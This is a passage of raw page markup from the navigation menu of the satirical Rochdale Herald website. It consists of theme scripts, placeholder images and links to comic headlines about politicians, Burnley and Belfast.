<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/07/06/drunk-driver-that-crashed-car-into-tree-blames-tree-for-causing-accident/" rel="bookmark" title="Drunk driver that crashed car into tree blames tree for causing accident">Drunk driver that crashed car into tree blames tree for causing&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/06/23/scientists-observe-burnley-residents-using-simple-tools-and-communicating-in-primitive-grunts/" rel="bookmark" class="td-image-wrap " title="Scientists observe Burnley residents using simple tools and communicating in primitive grunts"><img class="entry-thumb" src="[data-uri]" alt="" title="Scientists observe Burnley residents using simple tools and communicating in primitive grunts" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200623-175310_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200623-175310_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/local/" class="td-post-category">Local News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/06/23/scientists-observe-burnley-residents-using-simple-tools-and-communicating-in-primitive-grunts/" rel="bookmark" title="Scientists observe Burnley residents using simple tools and communicating in primitive grunts">Scientists observe Burnley residents using simple tools and communicating in primitive&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/06/23/burnley-residents-fear-diversity-means-marrying-outside-of-immediate-family/" rel="bookmark" class="td-image-wrap " title="Burnley residents fear diversity means marrying outside of immediate family"><img class="entry-thumb" src="[data-uri]" alt="" title="Burnley residents fear diversity means marrying outside of immediate family" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200623-121510_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200623-121510_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/local/" class="td-post-category">Local News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/06/23/burnley-residents-fear-diversity-means-marrying-outside-of-immediate-family/" rel="bookmark" title="Burnley residents fear diversity means marrying outside of immediate family">Burnley residents fear diversity means marrying outside of immediate family</a></h3> </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1260"><a href="https://rochdaleherald.co.uk/national/">National News</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_4"><script>var block_tdi_4=new tdBlock();block_tdi_4.id="tdi_4";block_tdi_4.atts='{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';block_tdi_4.td_column_number="3";block_tdi_4.block_type="td_block_mega_menu";block_tdi_4.post_count="4";block_tdi_4.found_posts="1075";block_tdi_4.header_color="";block_tdi_4.ajax_pagination_infinite_stop="";block_tdi_4.max_num_pages="269";tdBlocksArray.push(block_tdi_4);</script> <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2021\/03\/31\/bears-cleared-of-shitting-in-the-woods-says-panel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bears cleared of &#8216;shitting in the woods&#8217; says watchdog\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Bears cleared of &#8216;shitting in the woods&#8217; says watchdog\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2021\/03\/bear-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2021\/03\/bear-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2021\/03\/31\/bears-cleared-of-shitting-in-the-woods-says-panel\/\"  rel=\"bookmark\" title=\"Bears cleared of &#8216;shitting in the woods&#8217; says watchdog\">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/15\/grouse-shoots-report-sudden-increase-in-childrens-birthday-party-bookings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grouse shoots report sudden increase in children&#8217;s birthday party bookings\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grouse shoots report sudden increase in children&#8217;s birthday party bookings\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/Screenshot_20200915-125337_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/Screenshot_20200915-125337_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/15\/grouse-shoots-report-sudden-increase-in-childrens-birthday-party-bookings\/\"  rel=\"bookmark\" title=\"Grouse shoots report sudden increase in children&#8217;s birthday party bookings\">Grouse shoots report sudden increase in children&#8217;s birthday party bookings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/criminals-allowed-to-break-law-in-specific-and-limited-way\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/crim-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/crim-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/crime\/\" class=\"td-post-category\" >Crime<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/criminals-allowed-to-break-law-in-specific-and-limited-way\/\"  rel=\"bookmark\" title=\"Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0\">Criminals allowed to break law in &#8216;specific and limited way&#8217;\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/08\/28\/grant-shapps-hires-ferry-fleet-to-transport-people-back-to-offices\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grant Shapps hires ferry fleet to transport people back to offices\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grant Shapps hires ferry fleet to transport people back to offices\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/08\/TorpointFerryNew-scaled-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/08\/TorpointFerryNew-scaled-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/08\/28\/grant-shapps-hires-ferry-fleet-to-transport-people-back-to-offices\/\"  rel=\"bookmark\" title=\"Grant Shapps hires ferry fleet to transport people back to offices\">Grant Shapps hires ferry fleet to transport people back to offices<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=89;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/06\/dominic-raab-announces-sanctions-on-isle-of-aran\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dominic Raab announces sanctions on Isle of Aran\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Dominic Raab\" title=\"Dominic Raab announces sanctions on Isle of Aran\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/Dominic-Raab-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/Dominic-Raab-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/defence\/\" class=\"td-post-category\" >Defence<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/01\/06\/dominic-raab-announces-sanctions-on-isle-of-aran\/\"  rel=\"bookmark\" title=\"Dominic Raab announces sanctions on Isle of Aran\">Dominic Raab announces sanctions on Isle of Aran<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/04\/trump-storms-out-of-nato-summit-after-justin-trudeau-appears-in-orange-face\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump storms out of NATO summit after Justin Trudeau appears in orange face\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Trump storms out of NATO summit after Justin Trudeau appears in orange face\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/Pierre-Trudeau-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/12\/Pierre-Trudeau-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/defence\/\" class=\"td-post-category\" >Defence<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/12\/04\/trump-storms-out-of-nato-summit-after-justin-trudeau-appears-in-orange-face\/\"  rel=\"bookmark\" title=\"Trump storms out of NATO summit after Justin Trudeau appears in orange face\">Trump storms out of NATO summit after Justin Trudeau appears in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/11\/30\/dead-whale-found-in-thames-was-russian-spy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dead whale found in Thames was Russian spy\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Dead whale found in Thames was Russian spy\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/09\/beluga-whale-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/09\/beluga-whale-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/defence\/\" class=\"td-post-category\" >Defence<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/11\/30\/dead-whale-found-in-thames-was-russian-spy\/\"  rel=\"bookmark\" title=\"Dead whale found in Thames was Russian spy\">Dead whale found in Thames was Russian spy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/10\/26\/digging-fg-foxholes-is-new-black-in-todays-british-army\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Digging f#*#*#g foxholes is new black in today&#8217;s British Army\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Entrenching Tool\" title=\"Digging f#*#*#g foxholes is new black in today&#8217;s British Army\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/10\/Entrenching-Tool-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/10\/Entrenching-Tool-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/defence\/\" class=\"td-post-category\" >Defence<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/10\/26\/digging-fg-foxholes-is-new-black-in-todays-british-army\/\"  rel=\"bookmark\" title=\"Digging f#*#*#g foxholes is new black in today&#8217;s British Army\">Digging f#*#*#g foxholes is new black in today&#8217;s British Army<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=11469;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/28\/fire-at-belfast-primark-destroys-5-50-worth-of-stock\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fire at Belfast Primark destroys \u00a35.50 worth of stock\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fire at Belfast Primark destroys \u00a35.50 worth of stock\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/08\/primark-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/08\/primark-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/northern-ireland\/\" class=\"td-post-category\" >Northern Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/08\/28\/fire-at-belfast-primark-destroys-5-50-worth-of-stock\/\"  rel=\"bookmark\" title=\"Fire at Belfast Primark destroys \u00a35.50 worth of stock\">Fire at Belfast Primark destroys \u00a35.50 worth of stock<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/11\/belfast-orange-walk-to-become-24k-gold-walk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belfast Orange walk to become 24k Gold walk\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Belfast Orange walk to become 24k Gold walk\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Orange-Walk-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Orange-Walk-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/northern-ireland\/\" class=\"td-post-category\" >Northern Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/11\/belfast-orange-walk-to-become-24k-gold-walk\/\"  rel=\"bookmark\" title=\"Belfast Orange walk to become 24k Gold walk\">Belfast Orange walk to become 24k Gold walk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/06\/27\/dup-b-u-n-g-funded-ni-contributions\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DUP B.U.N.G. to be funded through NI contributions\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"shaking hands\" title=\"DUP B.U.N.G. to be funded through NI contributions\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Shaking-Hands-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Shaking-Hands-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/northern-ireland\/\" class=\"td-post-category\" >Northern Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/06\/27\/dup-b-u-n-g-funded-ni-contributions\/\"  rel=\"bookmark\" title=\"DUP B.U.N.G. to be funded through NI contributions\">DUP B.U.N.G. to be funded through NI contributions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/06\/27\/theresa-may-smashes-transfer-fee-record-after-buying-10-northern-irish-defenders-for-a-combined-total-of-1-5-billion-various-agents-in-line-for-bumper-bonuses\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Theresa May smashes transfer fee record by buying 10 Northern Irish defenders for \u00a31.5BN\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Football\" title=\"Theresa May smashes transfer fee record by buying 10 Northern Irish defenders for \u00a31.5BN\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/08\/male-businessmen-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/08\/male-businessmen-436x299.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/northern-ireland\/\" class=\"td-post-category\" >Northern Ireland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/06\/27\/theresa-may-smashes-transfer-fee-record-after-buying-10-northern-irish-defenders-for-a-combined-total-of-1-5-billion-various-agents-in-line-for-bumper-bonuses\/\"  rel=\"bookmark\" title=\"Theresa May smashes transfer fee record by buying 10 Northern Irish defenders for \u00a31.5BN\">Theresa May smashes transfer fee record by buying 10 Northern Irish...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=2383;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/20\/rochdale-herald-exclusive-prince-andrew-tells-us-about-princess-beatrices-wedding\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rochdale Herald exclusive &#8211; Prince Andrew tells us about Princess Beatrice&#8217;s wedding\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rochdale Herald exclusive &#8211; Prince Andrew tells us about Princess Beatrice&#8217;s wedding\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/20200325_145934-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/20200325_145934-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/20\/rochdale-herald-exclusive-prince-andrew-tells-us-about-princess-beatrices-wedding\/\"  rel=\"bookmark\" title=\"Rochdale Herald exclusive &#8211; Prince Andrew tells us about Princess Beatrice&#8217;s wedding\">Rochdale Herald exclusive &#8211; Prince Andrew tells us about Princess Beatrice&#8217;s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/20\/vegetable-that-looks-like-prince-charles-discovered-on-rochdale-allotment\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vegetable that looks like Prince Charles discovered on Rochdale allotment\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vegetable that looks like Prince Charles discovered on Rochdale allotment\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/HRH_The_Prince_of_Wales_visits_Ulster_University_42756761901-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/HRH_The_Prince_of_Wales_visits_Ulster_University_42756761901-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a 